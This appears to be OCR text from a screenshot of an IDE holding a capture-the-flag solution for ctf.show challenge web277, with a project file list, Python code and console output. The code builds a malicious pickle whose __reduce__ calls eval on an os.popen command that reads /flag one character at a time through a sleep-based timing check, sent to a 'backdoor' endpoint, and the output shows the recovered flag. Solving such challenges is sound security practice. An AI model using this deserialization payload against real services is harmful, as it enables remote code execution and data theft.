 web276
web31.py
web32.py
web33.py
web37.py
web55.py
web56.py
web57.py
web58.py
web67.py
web68.py
web81.py
web117.py
web118.py
web122.py
web263.py
web277.py
tisson
base64+url.py
base64.txt
RSA.py
test.py
url.py
密码生成
main.py
外部库
临时文件和控制台
7 import requests
8 import time
9 import string
10 import pickle
11 import base64
12
13 result = ""
14 str = "_-{}" + string.ascii_letters + string.digits  # 大小写字母和数字
15 url = "http://5830736a-8f58-4368-a8dc-8a2957b9ab28.challenge.ctf.show/backdoor?data="
16
17 payload = "__import__('os').popen('if [ `cat /flag|cut -c {0}` == {1} ];then sleep 3;fi').read()"
18
19
20 class Rce():
21     def __init__(self, payload):
22         self.code = payload
23
24     def __reduce__(self):
25         # print(self.code)
26         return (eval, (self.code,))
27
28
29 length = 50  # length长度
Rce
web277
ctfshow{84bbb773-0c9e-4137-a982-ec8a458f739e
ctfshow{84bbb773-0c9e-4137-a982-ec8a458f739e}
ctfshow{84bbb773-0c9e-4137-a982-ec8a458f739e}V